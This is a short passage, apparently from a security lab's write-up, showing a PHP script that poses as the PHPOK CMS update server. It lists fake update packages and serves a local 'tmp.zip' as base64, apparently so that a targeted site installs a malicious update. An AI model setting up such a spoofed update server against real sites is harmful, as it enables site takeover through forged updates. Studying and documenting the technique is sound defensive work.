 index.php ✖
<?php
$type = isset($_GET['type']) ? $_GET['type'] : 4;
if($type == 4){
echo '<?xml version="1.0" encoding="utf-8"?><info><status>1</status><content
><phpok-54325><phpok-id>54325</phpok-id><phpok-time>1584429938</phpok-time
><phpok-size>84193</phpok-size><phpok-type>zip</phpok-type></phpok-54325
><phpok-54362><phpok-id>54362</phpok-id><phpok-time>1586194773</phpok-time
><phpok-size>88724</phpok-size><phpok-type>zip</phpok-type></phpok-54362
></content></info>';
}else{
echo '<?xml version="1.0" encoding="utf-8"?><info><status>1</status><content>'
.base64_encode(file_get_contents('tmp.zip')).'</content></info>';
}
?>
字节脉搏实验室